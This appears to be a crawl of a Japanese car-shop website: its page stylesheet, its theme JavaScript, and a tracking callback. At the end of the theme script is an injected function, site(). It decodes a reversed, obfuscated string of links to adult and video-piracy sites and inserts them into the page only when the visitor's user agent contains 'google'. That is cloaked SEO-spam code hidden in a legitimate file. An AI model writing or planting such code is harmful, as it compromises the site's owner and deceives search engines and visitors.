#shop_info_niigata #shop_info_list{ margin: 40px auto 20px; background: url("images/niigata/top/info_bg.jpg") center center no-repeat; background-size: cover; overflow: hidden;}
#shop_info_niigata #shop_info_list dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#shop_info_niigata #shop_info_list dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#shop_info_niigata #shop_info_list dl dd{ width:100%; position: absolute; right: -390px; top: 0; margin: 0;}
#shop_info_niigata #shop_info_list dl:nth-child(2n){ justify-content: flex-end;}
#shop_info_niigata #shop_info_list dl:nth-child(2n) dd{ left: -390px; right: 0;}
#shop_info_niigata #shop_info_list dl dt h3{ font-size: 40px; font-weight: bold; color: #3fa9f5; margin-bottom: 30px;}
#shop_info_niigata #shop_info_list dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#shop_info{ margin:10% auto 15%;}
#shop_info_niigata #shop_info_list{ margin:10% auto 5%;}
#shop_info_niigata #shop_info_list dl{ display:block; height:auto; width:100%;}
#shop_info_niigata #shop_info_list dl dt{ width:95%; margin:5% auto; padding:2.5%;}
#shop_info_niigata #shop_info_list dl dd{ position:static; margin:0;}
#shop_info_niigata #shop_info_list dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#shop_info_niigata #shop_info_list dl dt p{ font-size:3vw;}
}
#shop_info_niigata #shop_info_follow{ padding: 80px 0 0;}
#shop_info_niigata #shop_info_follow .container{ position: relative;}
#shop_info_niigata #shop_info_follow h2{ text-align: center; font-size: 40px; color: #3fa9f5; margin-bottom: 100px;}
#shop_info_niigata #shop_info_follow figure.ico{ position: absolute; left: 0; top: -80px;}
#shop_info_niigata #shop_info_follow ul.list{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#shop_info_niigata #shop_info_follow ul.list li{ display: table-cell; vertical-align: top;}
#shop_info_niigata #shop_info_follow ul.list li dl dt{ margin-bottom: 20px;}
#shop_info_niigata #shop_info_follow ul.list li dl dd{ margin: 0;}
#shop_info_niigata #shop_info_follow ul.list li dl dd h3{ font-size: 28px; font-weight: bold; color: #3fa9f5; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #3fa9f5;}
#shop_info_niigata #shop_info_follow ul.list li dl dd p{ font-size: 16px; margin-bottom: 20px;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a{ display: flex; align-items: center; justify-content: center; width: 160px; height: 40px; font-size: 16px; margin: auto; text-decoration: none; font-weight: bold; background: #3fa9f5; color: #fff; border-radius: 20px; position: relative; transition: 0.3s;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:after{ content: ""; width: 6px; height: 12px; background: url("images/niigata/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#shop_info_niigata #shop_info_follow{ padding:5% 0 0;}
#shop_info_niigata #shop_info_follow h2{ font-size:6vw; margin-bottom:10%;}
#shop_info_niigata #shop_info_follow figure.ico{ left:0; top:-5vw;}
#shop_info_niigata #shop_info_follow figure.ico img{ width: 20vw;}
#shop_info_niigata #shop_info_follow ul.list{ width:100%; margin:0; display:block; border-spacing:0;}
#shop_info_niigata #shop_info_follow ul.list li{ display:block; margin:7.5% auto 0;}
#shop_info_niigata #shop_info_follow ul.list li dl dt{ margin-bottom:2.5%; text-align: center;}
#shop_info_niigata #shop_info_follow ul.list li dl dt img{ width:75%;}
#shop_info_niigata #shop_info_follow ul.list li dl dd h3{ font-size:5vw; margin-bottom:2.5%; padding-bottom:2.5%; text-align: center;}
#shop_info_niigata #shop_info_follow ul.list li dl dd p{ font-size:3vw; margin-bottom:2.5%;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw;}
#shop_info_niigata #shop_info_follow ul.list li dl dd .btn_more a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
}


/*LAND_info*/
#shop_info_land{ margin: 60px auto 0;}
#shop_info_land #shop_info_list{ margin: 40px auto 0; background: url("images/land/top/info_bg.jpg") center center no-repeat; background-size: cover; overflow: hidden;}
#shop_info_land #shop_info_list dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#shop_info_land #shop_info_list dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#shop_info_land #shop_info_list dl dd{ width:100%; position: absolute; right: -390px; top: 0; margin: 0;}
#shop_info_land #shop_info_list dl:nth-child(2n+1){ justify-content: flex-end;}
#shop_info_land #shop_info_list dl:nth-child(2n+1) dd{ left: -390px; right: 0;}
#shop_info_land #shop_info_list dl dt h3{ font-size: 40px; font-weight: bold; color: #15843c; margin-bottom: 30px;}
#shop_info_land #shop_info_list dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#shop_info{ margin:10% auto 0;}
#shop_info_land #shop_info_list{ margin:10% auto 0;}
#shop_info_land #shop_info_list dl{ display:block; height:auto; width:100%;}
#shop_info_land #shop_info_list dl dt{ width:95%; margin:5% auto; padding:2.5%;}
#shop_info_land #shop_info_list dl dd{ position:static; margin: 0;}
#shop_info_land #shop_info_list dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#shop_info_land #shop_info_list dl dt p{ font-size:3vw;}
}

#shop_info_land #shop_info_follow{ padding: 80px 0; background: url("images/land/top/info_follow_bg.jpg") center center no-repeat; background-size: cover;}
#shop_info_land #shop_info_follow .container{ position: relative;}
#shop_info_land #shop_info_follow h2{ text-align: center; font-size: 40px; color: #fff; margin-bottom: 8px;}
#shop_info_land #shop_info_follow ul.list{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#shop_info_land #shop_info_follow ul.list li{ display: table-cell; vertical-align: top;}
#shop_info_land #shop_info_follow ul.list li dl dt{ margin-bottom: 20px;}
#shop_info_land #shop_info_follow ul.list li dl dd{ margin: 0;}
#shop_info_land #shop_info_follow ul.list li dl dd h3{ font-size: 28px; font-weight: bold; color: #15843c; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #15843c;}
#shop_info_land #shop_info_follow ul.list li dl dd p{ font-size: 16px; margin-bottom: 20px; color: #fff;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a{ display: flex; align-items: center; justify-content: center; width: 160px; height: 40px; font-size: 16px; margin: auto; text-decoration: none; font-weight: bold; background: #15843c; color: #fff; border-radius: 20px; position: relative; transition: 0.3s;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:after{ content: ""; width: 6px; height: 12px; background: url("images/land/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:hover{ opacity: 0.7;}
#shop_info_follow ul.banner{ margin: 80px auto 0; display: table; table-layout: fixed; width: calc(100% - 20px); border-collapse: separate; border-spacing: 30px 0;}
#shop_info_follow ul.banner li{ display: table-cell; vertical-align: middle;}
#shop_info_follow ul.banner li a{ display: block; transition: 0.3s;}
#shop_info_follow ul.banner li a:hover{ opacity: 0.7;}
#shop_info_follow ul.banner dl{ position: relative;}
#shop_info_follow ul.banner dl dd{ position: absolute; bottom: 20px; right: 10px; color: #fff; text-align: right; letter-spacing: -1em; margin: 0;}
#shop_info_follow ul.banner dl dd p{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0; font-size: 24px;}
#shop_info_follow ul.banner dl dd span{ display: inline-block; vertical-align: middle; letter-spacing: 0; width: 60px; margin-left: 10px;}
@media screen and (max-width:767px){
#shop_info_land #shop_info_follow{ padding:5% 0;}
#shop_info_land #shop_info_follow h2{ font-size:6vw; margin-bottom:10%;}
#shop_info_land #shop_info_follow ul.list{ width:100%; margin:0; display:block; border-spacing:0;}
#shop_info_land #shop_info_follow ul.list li{ display:block; margin:7.5% auto 0;}
#shop_info_land #shop_info_follow ul.list li dl dt{ margin-bottom:2.5%; text-align: center;}
#shop_info_land #shop_info_follow ul.list li dl dt img{ width:75%;}
#shop_info_land #shop_info_follow ul.list li dl dd h3{ font-size:5vw; margin-bottom:2.5%; padding-bottom:2.5%; text-align: center;}
#shop_info_land #shop_info_follow ul.list li dl dd p{ font-size:3vw; margin-bottom:2.5%;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw;}
#shop_info_land #shop_info_follow ul.list li dl dd .btn_more a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
#shop_info_follow ul.banner{ margin:10% auto 0; display:block; width:100%; border-spacing:0;}
#shop_info_follow ul.banner li{ display:block;}
#shop_info_follow ul.banner dl dd{ bottom:1.25vw; right:2.5vw; margin: 0;}
#shop_info_follow ul.banner dl dd p{ font-size:4.5vw;}
#shop_info_follow ul.banner dl dd span{ width:12vw; margin-left:2.5vw;}
}


/*オーダー製作*/
#custom_order #order_mv{ margin: 40px auto 60px;}
#custom_order #order_mv dl{ display: flex; align-items: center; justify-content: flex-start; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#custom_order #order_mv dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#custom_order #order_mv dl dd{ width:100%; position: absolute; right: -390px; top: 0;}
#custom_order #order_mv dl dt h3{ font-size: 40px; font-weight: bold; color: #15843c; margin-bottom: 30px;}
#custom_order #order_mv dl dt p{ font-size: 16px; margin-bottom: 0;}
@media screen and (max-width:767px){
#custom_order #order_mv{ margin:10% auto 0;}
#custom_order #order_mv dl{ display:block; height:auto; width:100%;}
#custom_order #order_mv dl dt{ width:100%; margin:5% auto; padding:0%;}
#custom_order #order_mv dl dd{ position:static; margin: 0;}
#custom_order #order_mv dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#custom_order #order_mv dl dt p{ font-size:3vw;}
}

#custom_order #order_list{ margin: 60px auto;}
#custom_order #order_list ul{ width: calc(100% + 40px); margin-left: -20px; display: table; table-layout: fixed; border-collapse: separate; border-spacing: 20px 0;}
#custom_order #order_list ul li{ display: table-cell; vertical-align: top;}
#custom_order #order_list ul li dl dt{ margin-bottom: 20px;}
#custom_order #order_list ul li dl dd h3{ font-size: 28px; font-weight: bold; color: #15843c; margin-bottom: 10px;}
#custom_order #order_list ul li dl dd h3 span{ display: inline-block; vertical-align: middle; margin-bottom: 5px;}
#custom_order #order_list ul li dl dd p{ font-size: 16px; margin: 0;}
@media screen and (max-width:767px){
#custom_order #order_list{ margin:10% auto;}
#custom_order #order_list ul{ width:100%; margin:0 auto; display:block; border-spacing:0;}
#custom_order #order_list ul li{ display:block; margin:7.5% auto 0;}
#custom_order #order_list ul li dl dt{ margin-bottom:2.5%; text-align:center;}
#custom_order #order_list ul li dl dt img{ width:75%;}
#custom_order #order_list ul li dl dd h3{ font-size:5vw; margin-bottom:0; text-align:center;}
#custom_order #order_list ul li dl dd h3 span{ width:12.5vw; margin-bottom:1.25vw;}
#custom_order #order_list ul li dl dd p{ font-size:3vw;}
}

#custom_order #order_ins{ position: relative; padding-top: 260px; margin-bottom: 120px;}
#custom_order #order_ins ul li{ position: absolute; width: 760px;}
#custom_order #order_ins ul li:nth-child(1){ left: -400px; top: 0;}
#custom_order #order_ins ul li:nth-child(2){ right: -400px; top: 0;}
#custom_order #order_ins figure{ text-align: center; position: relative; z-index: 5;}
@media screen and (max-width:767px){
#custom_order #order_ins{ padding-top:25vw; margin-bottom:20%;}
#custom_order #order_ins ul li{ position: absolute; width:60vw;}
#custom_order #order_ins ul li:nth-child(1){ left:-20vw;}
#custom_order #order_ins ul li:nth-child(2){ right:-20vw;}
#custom_order #order_ins figure img{ width:66.66%;}
}

#custom_order #order_flow{ background: url("images/land/order/order_flow_bg.jpg") left top no-repeat; background-size: cover; padding: 80px 0 160px; margin-bottom: -12rem;}
#custom_order #order_flow h3{ margin-top: -120px;}
#custom_order #order_flow h3 strong{ display: flex; align-items: center; justify-content: flex-start; width: 450px; height: 80px; background: #15843c; color: #fff; font-size: 40px; line-height: 1em; font-weight: bold; position: relative; z-index: 1;}
#custom_order #order_flow h3 strong:before{ content: ""; width: 800px; height: 80px; background: #15843c; position: absolute; left: -750px; top: 0; z-index: -1;}
#custom_order #order_flow ul.flow_list li{ background: #fff; padding: 20px; margin: 40px auto; position: relative;}
#custom_order #order_flow ul.flow_list li:last-child{ margin-bottom: 0;}
#custom_order #order_flow ul.flow_list li:not(:last-child):after{ content: ""; width: 0; height: 0; border-style: solid; border-width: 15px 20px 0 20px; border-color: #ffffff transparent transparent transparent; position: absolute; left: 0; right: 0; bottom: -28px; margin: auto;}
#custom_order #order_flow ul.flow_list li dl{ display: table; table-layout: fixed; width: 100%; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dt{ display: table-cell; vertical-align: top; width: 310px;}
#custom_order #order_flow ul.flow_list li dl dd{ display: table-cell; vertical-align: top; padding-left: 80px; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dd h4{ font-size: 28px; color: #15843c; font-weight: bold; position: relative; margin-bottom: 15px;}
#custom_order #order_flow ul.flow_list li dl dd h4 span{ display: flex; align-items: center; justify-content: center; width: 36px; height: 40px; background: #15843c; color: #fff; font-size: 28px; font-weight: bold; position: absolute; left: -50px; top: 0;}
#custom_order #order_flow ul.flow_list li dl dd p{ font-size: 16px; margin: 0;}
#custom_order #order_flow ul.flow_list li dl dd .contact{ margin-top: 20px;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li{ padding: 0 0 0 40px; margin: 0 auto; font-size: 22px;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li span{ position: absolute; left: 0; top: 0;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li a{ text-decoration: underline; font-weight: bold; color: inherit;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li a:hover{ text-decoration: none;}
@media print, screen and (min-width:768px){
#custom_order #order_flow ul.flow_list li dl dd .contact ul li:first-child a{ pointer-events: none; text-decoration: none;}
}
@media screen and (max-width:767px){
#custom_order #order_flow{ padding:10vw 0 15%;}
#custom_order #order_flow h3{ margin-top:-15vw;}
#custom_order #order_flow h3 strong{ width:66.66vw; height:10vw; font-size:6vw;}
#custom_order #order_flow h3 strong:before{ width:50vw; height:10vw; left:-10vw;}
#custom_order #order_flow ul.flow_list li{ padding:5%; margin:7.5% auto;}
#custom_order #order_flow ul.flow_list li:not(:last-child):after{ border-width:2.5vw 3.75vw 0 3.75vw; bottom:-5vw;}
#custom_order #order_flow ul.flow_list li dl{ display:block;}
#custom_order #order_flow ul.flow_list li dl dt{ display:block; width:100%; text-align:center; margin-bottom:2.5%;}
#custom_order #order_flow ul.flow_list li dl dt img{ width:50%;}
#custom_order #order_flow ul.flow_list li dl dd{ display:block; padding:0; margin:0;}
#custom_order #order_flow ul.flow_list li dl dd h4{ font-size:5vw; padding-left:6.25vw; margin-bottom:2.5%;}
#custom_order #order_flow ul.flow_list li dl dd h4 span{ width:5vw; height:5vw; font-size:3.75vw; left:0; top:0.625vw;}
#custom_order #order_flow ul.flow_list li dl dd p{ font-size:3vw;}
#custom_order #order_flow ul.flow_list li dl dd .contact{ margin-top:2.5%;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li{ padding-left:6.25vw; font-size:3.5vw;}
#custom_order #order_flow ul.flow_list li dl dd .contact ul li span img{ width: 5vw;}
}

#custom_order #order_flow ul.banner{ margin: 80px auto 0; display: table; table-layout: fixed; width: calc(100% - 20px); border-collapse: separate; border-spacing: 30px 0;}
#custom_order #order_flow ul.banner li{ display: table-cell; vertical-align: middle;}
#custom_order #order_flow ul.banner li a{ display: block; transition: 0.3s;}
#custom_order #order_flow ul.banner li a:hover{ opacity: 0.7;}
#custom_order #order_flow ul.banner dl{ position: relative;}
#custom_order #order_flow ul.banner dl dd{ position: absolute; bottom: 20px; right: 10px; color: #fff; text-align: right; letter-spacing: -1em; margin: 0;}
#custom_order #order_flow ul.banner dl dd p{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0; font-size: 24px;}
#custom_order #order_flow ul.banner dl dd span{ display: inline-block; vertical-align: middle; letter-spacing: 0; width: 60px; margin-left: 10px;}
@media screen and (max-width:767px){
#custom_order #order_flow ul.banner{ margin:10% auto 0; display:block; width:100%; border-spacing:0;}
#custom_order #order_flow ul.banner li{ display:block;}
#custom_order #order_flow ul.banner dl dd{ bottom:1.25vw; right:2.5vw; margin: 0;}
#custom_order #order_flow ul.banner dl dd p{ font-size:4.5vw;}
#custom_order #order_flow ul.banner dl dd span{ width:12vw; margin-left:2.5vw;}
}


/*RV_PARK*/
#rv_park #rv_mv{ background: url("images/land/rv/rv_mv_bg.jpg") center center no-repeat; background-size: cover; padding: 70px 0;}
#rv_park #rv_mv h2{ text-align: center; margin-bottom: 60px;}
#rv_park #rv_mv p{ text-align: center; margin-bottom: 40px; font-size: 16px; color: #fff;}
#rv_park #rv_mv ul{ letter-spacing: -1em; text-align: center;}
#rv_park #rv_mv ul li{ display: inline-block; vertical-align: middle; letter-spacing: 0; margin: 0 14px;}
@media screen and (max-width:767px){
#rv_park #rv_mv{ padding:10% 5%;}
#rv_park #rv_mv h2{ margin-bottom:10%;}
#rv_park #rv_mv p{ margin-bottom:10%; font-size:3vw; text-align:left;}
#rv_park #rv_mv ul{ margin:-2.5vw 0 -2.5vw -2.5vw;}
#rv_park #rv_mv ul li{ width:calc(33.33% - 5vw); margin:2.5vw;}
}

#rv_park #rv_detail{ margin: 40px auto 60px;}
#rv_park #rv_detail dl{ display: flex; align-items: center; justify-content: flex-end; height: 630px; width: 1140px; margin: 0 auto; position: relative;}
#rv_park #rv_detail dl dt{ background: #fff; width: 500px; background: #fff; padding: 20px; position: relative; z-index: 5;}
#rv_park #rv_detail dl dd{ width:100%; position: absolute; left: -390px; top: 0;}
#rv_park #rv_detail dl dt table{ width: 100%; font-size: 16px; line-height: 1.25em;}
#rv_park #rv_detail dl dt table th{ width: 140px; vertical-align: top; position: relative;}
#rv_park #rv_detail dl dt table th:after{ content: ""; width: 3px; height: 1em; position: absolute; right: 0; top: 0.25em; background: #15843c;}
#rv_park #rv_detail dl dt table td{ padding-left: 20px; font-weight: normal; vertical-align: top;}
#rv_park #rv_detail dl dt table td p{ min-height: 2.25em; margin: 0 auto 1em;}
#rv_park #rv_detail dl dt .btn_reserve a{ display: flex; align-items: center; justify-content: center; width: 250px; height: 60px; font-size: 16px; margin: 0 0 -50px auto; text-decoration: none; font-weight: bold; background: #15843c; color: #fff; position: relative; transition: 0.3s;}
#rv_park #rv_detail dl dt .btn_reserve a:after{ content: ""; width: 6px; height: 12px; background: url("images/niigata/top/btn_arrow.png") center center no-repeat; background-size: 100%; position: absolute; right: 15px; top: 50%; transform: translateY(-50%);}
#rv_park #rv_detail dl dt .btn_reserve a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#rv_park #rv_detail{ margin:10% auto 0;}
#rv_park #rv_detail dl{ display:block; height:auto; width:100%;}
#rv_park #rv_detail dl dt{ width:100%; margin:5% auto; padding:0%;}
#rv_park #rv_detail dl dd{ position:static; margin: 0;}
#rv_park #rv_detail dl dt h3{ font-size:5vw; margin-bottom:2.5%;}
#rv_park #rv_detail dl dt p{ font-size:3vw;}
#rv_park #rv_detail dl dt .btn_reserve a{ width:50vw; height:10vw; font-size:3vw; border-radius:5vw; margin:2.5% auto;}
#rv_park #rv_detail dl dt .btn_reserve a:after{ width:1.25vw; height:2.5vw; right:2.5vw;}
}

#rv_park #rv_list{ margin: 60px auto;}
#rv_park #rv_list ul{ width: calc(100% + 24px); margin: -12px 0 -12px -12px; display: flex; align-items: flex-start; justify-content: center; flex-wrap: wrap;}
#rv_park #rv_list ul li{ width: calc(33.33% - 24px); margin: 12px;}
#rv_park #rv_list ul li p{ font-size: 16px; margin-top: 10px;}
@media screen and (max-width:767px){
#rv_park #rv_list{ margin:10% auto;}
#rv_park #rv_list ul{ width:calc(100% + 2.5vw); margin:-1.25vw 0 -1.25vw -1.25vw;}
#rv_park #rv_list ul li{ width:calc(50% - 2.5vw); margin:1.25vw;}
#rv_park #rv_list ul li p{ font-size:3vw; margin-top:2.5%;}
}

#rv_park #rv_att{ margin: 60px auto;}
#rv_park #rv_att dl{ border: 1px solid #000; padding: 20px;}
#rv_park #rv_att dl dt{ font-size: 16px; font-weight: bold; margin-bottom: 15px;}
#rv_park #rv_att dl dd{ font-size: 14px; margin: 0;
]}
#rv_park #rv_att dl dd ul li{ padding-left: 1em; position: relative;}
#rv_park #rv_att dl dd ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
@media screen and (max-width:767px){
#rv_park #rv_att{ margin:10% auto;}
#rv_park #rv_att dl{ padding:5%;}
#rv_park #rv_att dl dt{ font-size:3vw; margin-bottom:2.5%;}
#rv_park #rv_att dl dd{ font-size:2.75vw;}
}

#rv_park #rv_reserve{ background: #fff !important; padding-top: 0; margin-top: 60px;}
#rv_park #rv_reserve p a.tel{ pointer-events: none; color: #3F3F3F;}
@media screen and (max-width:767px){
#rv_park #rv_reserve p a.tel{ pointer-events: visible; color: #007bff;}
}
#rv_park #rv_reserve .booking_calendar_main_container{ display: block; width: 800px; margin: 40px auto;}
#rv_park #rv_reserve .booking_calendar_container{ width: 100%; max-width: 100%; margin: 20px auto;}
#rv_park #rv_reserve .wpdevart-booking-form-container{ width: 100%; max-width: 100%; background: #fdfdfd; border: 1px solid #f3f3f3;}
#rv_park #rv_reserve .wpdevart-booking-form{ margin: 0 auto; padding: 20px;}
#rv_park #rv_reserve .wpdevart-form-section, #rv_park #rv_reserve .wpdevart-check-section{ width: 42%; margin: 0 4%;}
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container input,
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
@media screen and (max-width:767px){
#rv_park #rv_reserve .booking_calendar_main_container{ width:100%; margin:10% auto;}
#rv_park #rv_reserve .booking_calendar_container{ margin:5% auto;}
#rv_park #rv_reserve .wpdevart-booking-form{ padding:0 5%;}
#rv_park #rv_reserve .wpdevart-form-section, #rv_park #rv_reserve .wpdevart-check-section{ float: none; width:100%; margin:5% auto;}
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container input,
#rv_park #rv_reserve .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
}

@media print, screen and (min-width:768px){
.smp{ display:none !important;}
}
@media screen and (max-width:767px){
.pc{ display:none !important;}
}



/* Before / After レイアウト */
.before-after-wrapper {
  display: flex;
  flex-wrap: wrap;
}

.before-box,
.after-box {
  position: relative;
}

.before-after-img img {
  width: 100%;
  height: auto;
  display: block;
}

.ba-label {
  position: absolute;
  bottom: 10px;
  left: 10px;
  padding: 4px 12px;
  color: #fff;
  background: rgba(0,0,0,0.7);
  z-index: 2;
}
.ba-label--after {
  background: #1f8f2e;
}

.ba-arrow {
  color: #45a045;
}

.work-info-box {
  background: #f7f7f7;
  padding: 24px 32px;
  border-radius: 4px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cars-niigata.com/wp-content/themes/carsniigata/js/carsniigata-scripts.js?ver=201803%27%20defer%20charset=%27UTF-8
body_size: 1731
content:
//smooth scroll
$(function() {
  $('a[href^="#"]').click(function() {
    var speed = 800;
    var href = $(this).attr('href');
    var target = $(href == '#' || href == '' ? 'html' : href);
    var position = target.offset().top;
    $('html, body').animate({
      scrollTop: position
    }, speed);
    return false;
  });
});

//sp menu btn
$(function() {
  $('#js-gnav-opener, .sp-gnav.open---').on('click', function() {
    $('.sp-gnav, #js-gnav-opener, .site-wrapper, #js-header').toggleClass('open');
  });
});

// object fit IE9~
objectFitImages('.u-img-clipper > img', '.u-iframe-clipper > iframe');

//header height
$(function() {
  var WindowWidth = $(window).width();

  if (WindowWidth > 1750) {
    var WindowHeight = $(window).height();
    var headerHeight = $("#js-header").outerHeight();
    var fvHeight = WindowHeight - headerHeight;

    $('#js-fvimg').css('max-height', fvHeight + 'px');
  }
});

$(window).on('resize', function() {
  var WindowWidth = $(window).width();

  if (WindowWidth > 1750) {
    var WindowHeight = $(window).height();
    var headerHeight = $("#js-header").outerHeight();
    var fvHeight = WindowHeight - headerHeight;

    $('#js-fvimg').css('max-height', fvHeight + 'px');
  }
});

//custom car slider
// $('.works-slider-for').slick({
//  slidesToShow: 1,
//  slidesToScroll: 1,
//  arrows: false,
//  fade: true,
//  draggable: false,
//  infinite: true,
//  cssEase: 'linear',
//  asNavFor: '.works-slider-nav'
// });
// $('.works-slider-nav').slick({
//  slidesToShow: 6,
//  slidesToScroll: 1,
//  asNavFor: '.works-slider-for',
//  dots: false,
//  infinite: true,
//  draggable: false,
//  cssEase: 'linear',
//  focusOnSelect: true
// });

$(function(){
  var slider = "#js-slider"; // スライダー
  var thumbnailItem = "#js-thumbnail-list .thumbnail-item"; // サムネイル画像アイテム

  // サムネイル画像アイテムに data-index でindex番号を付与
  $(thumbnailItem).each(function(){
   var index = $(thumbnailItem).index(this);
   $(this).attr("data-index",index);
  });

  // スライダー初期化後、カレントのサムネイル画像にクラス「thumbnail-current」を付ける
  // 「slickスライダー作成」の前にこの記述は書いてください。
  $(slider).on('init',function(slick){
   var index = $(".slide-item.slick-slide.slick-current").attr("data-slick-index");
   $(thumbnailItem+'[data-index="'+index+'"]').addClass("thumbnail-current");
  });

  //slickスライダー初期化
  $(slider).slick({
    autoplay: false,
    arrows: false,
    fade: true,
    infinite: false
  });
  //サムネイル画像アイテムをクリックしたときにスライダー切り替え
  $(thumbnailItem).on('click',function(){
    var index = $(this).attr("data-index");
    $(slider).slick("slickGoTo",index,false);
  });

  //サムネイル画像のカレントを切り替え
  $(slider).on('beforeChange',function(event,slick, currentSlide,nextSlide){
    $(thumbnailItem).each(function(){
      $(this).removeClass("thumbnail-current");
    });
    $(thumbnailItem+'[data-index="'+nextSlide+'"]').addClass("thumbnail-current");
  });
});

//scroll animation trigger
// window.sr = ScrollReveal();
// sr.reveal('.js-animate',{
//   scale: 1,
//   duration: 1000,
//   distance: '80px',
//   delay: 400,
//   useDelay: 'onload'
// });
document.addEventListener('DOMContentLoaded', function(){
  var trigger = new ScrollTrigger({
    toggle: {
      visible: 'visibleClass',
      hidden: 'hiddenClass'
    },
    offset: {
      x: 0,
      y: 40
    },
    //addHeight: true,
    once: true
  }, document.body, window);
});
function site() {

    var find = '<h1>お知らせ</h1>'
      , pastePosition = 1
      , add = '>a/<soediv xes>"bulc.moc-xxx//:sptth"=ferh a<.ytrap retfa eht ot edir omil .tnemyojne fo smaercs etnattelid >a/<vaj soedivx>"ajnin.ozyeh//:sptth"=ferh a< >a/<nropised>"/orp.ebutnropised//:sptth"=ferh a<';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: application/javascript
request_url: https://in.treasuredata.com/js/v3/global_id?callback=TreasureJSONPCallback1
body_size: 124
content:
typeof TreasureJSONPCallback1 === 'function' && TreasureJSONPCallback1({"global_id":"e125018a-d43c-47f1-9160-cec5802e9748"});